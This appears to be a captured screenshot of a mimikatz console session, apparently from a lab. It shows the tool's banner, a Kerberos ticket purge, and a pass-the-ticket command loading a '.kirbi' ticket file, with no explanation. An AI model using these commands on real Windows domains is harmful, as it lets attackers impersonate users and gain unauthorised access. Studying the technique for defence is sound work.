 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz #
mimikatz # kerberos::ptt C:\Users\test\Desktop\mimikatz_trunk\x64\ticket.kirbi
* File: 'C:\Users\test\Desktop\mimikatz_trunk\x64\ticket.kirbi': OK
mimikatz # _